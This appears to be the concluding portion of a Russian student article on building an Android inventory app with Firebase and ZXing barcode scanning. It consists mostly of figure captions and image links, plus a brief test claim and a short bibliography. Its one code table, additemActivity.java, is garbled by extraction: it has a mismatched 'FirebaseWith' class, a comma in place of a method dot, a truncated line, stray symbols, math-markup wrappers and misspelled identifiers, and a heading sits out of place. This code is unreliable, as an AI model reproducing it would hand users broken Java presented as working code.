

Рисунок 7. Структура проекта



Рисунок 8. Окно логина

| additemActivity.java                                                                    |  |
|-----------------------------------------------------------------------------------------|--|
| $\mathbf{1}$<br>package com.example.admin.augscan;                                      |  |
| $\overline{2}$                                                                          |  |
| $\overline{3}$<br>import                                                                |  |
| 19                                                                                      |  |
| 黒<br>public class additemActivity extends AppCompatActivity {<br>20                     |  |
| 21<br>private EditText itemname, itemcategory, itemprice;                               |  |
| 22<br>private TextView itembarcode;                                                     |  |
| 23<br>private FirebaseAuth firebaseAuth;                                                |  |
| 24<br>public static TextView resulttextview;                                            |  |
| 25<br>Button scanbutton, additemtodatabase;                                             |  |
| DatabaseReference databaseReference;<br>26                                              |  |
| 27<br>DatabaseReference databaseReferencecat;                                           |  |
| 28<br><b>@Override</b>                                                                  |  |
| protected void onCreate(Bundle savedInstanceState) {<br>$29$ of                         |  |
| 30<br>super.onCreate(savedInstanceState);                                               |  |
| 31<br>setContentView(R.layout.activity_additem);                                        |  |
| 32<br>$firebaseWith = FirebaseWith.getInstance();$                                      |  |
| 33                                                                                      |  |
| 34<br>$databaseReference = FirebaseDatabase.getInstance(),getReference(path: "Users");$ |  |
| $databaseReferencecat = FirebaseDatabase.getInstance().getReference($<br>35             |  |
| $resulttextview = findViewById(R.id.barcodeview);$<br>36                                |  |
| 37<br>$additemtodatabases = findViewById(R.id.ddditembuttontodatalog);$                 |  |
| 38<br>$scanbutton = findViewById(R.id.buttonscan);$                                     |  |
| $itemname = findViewById(R.id.edititemname);$<br>39                                     |  |
| 40<br>itemcategory= findViewById(R.id.editcategory);                                    |  |
| itemprice = findViewById(R.id.editprice);<br>41                                         |  |
| itembarcode= findViewById(R.id.barcodeview);<br>42                                      |  |

Рисунок 9. AdditemActivity



Рисунок 10. User.java

Для сканирования используется следующий код (рис. 11).



Рисунок 11. ZxingScanner

На этом разработка завершена, теперь необходимо проверить ее работоспособность. Это можно сделать с помощью командной строки или сторонней программы, в нашем случае – Android Studio (см. рис. 12).



Рисунок 12. Тест

Как мы видим, все работает.

#### Для определения актуальности темы можно посмотреть, сводки и опросы

Практическая значимость исследования подтверждена в ходе апробации, которая заключается в разработке приложения инвентаризации.

#### Литература:

- 1. Битовые операции И, ИЛИ, HE XOR URL: https://www.youtube.com/watch?v=xk4\_1vDrzz o&pp=ugMICgJydRABGAE%3D&ab\_channel=BroCode.
- 2. Уроки программирования URL: https://youtu.be/gYylK8NudWA.
- 3. Программирование под Андройд на Java URL: https://metanit.com/java/android/.